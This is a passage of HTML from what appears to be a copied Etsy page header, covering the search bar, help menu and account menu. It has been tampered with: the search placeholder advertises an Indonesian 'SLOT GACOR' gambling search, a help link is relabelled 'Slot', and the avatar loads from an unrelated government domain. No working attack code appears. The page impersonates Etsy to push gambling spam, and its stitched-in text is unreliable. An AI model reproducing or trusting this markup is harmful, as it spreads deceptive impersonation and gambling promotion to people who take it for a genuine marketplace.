              <rect x="2" y="13" width="14" height="2"></rect>
              <rect x="2" y="3" width="14" height="2"></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container="">
            <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search="" data-ge-search-clearable="" data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div class="search-container" data-id="search-bar">
    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
        <input id="global-enhancements-search-query" data-id="search-query" data-search-input="" type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Cari Kami Di Google 'SLOT GACOR'" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn="">
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
        </button>
        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true">
<input type="hidden" value="all" name="search_type" id="search-type">
    </form>
</div>
        </div>

        <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay="" id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog">
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container="">
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li data-favorites-nav-container="" data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu="" data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"></path></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help &amp; Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body="">
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help &amp; Support">Help &amp; Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button tabindex="0" class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3" data-selector="help_menu_cta_button">
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"></path></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"></path>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"></path>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"></path>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"></path>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"></path>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"></path>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"></path>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"></path>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"></path>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"></path>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Slot</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a role="menuitem" href="https://www.etsy.com/help" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"></path><circle cx="12" cy="16.5" r="1.5"></circle><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a role="menuitem" href="https://www.etsy.com/help/contact" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container="">
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu="" data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://neiti.gov.ng/favicon.png" alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;">
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none" aria-hidden="true" data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body="">
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://neiti.gov.ng/favicon.png" alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;"></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Fransiska Ardelia</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"></path><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"></path><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"></path><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"></path><circle cx="12" cy="3.5" r="0.5"></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"></path><circle cx="16" cy="8" r="2"></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&amp;from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"></path><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"></path><path d="M22 19H10v-2h10V7H10V5h12z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
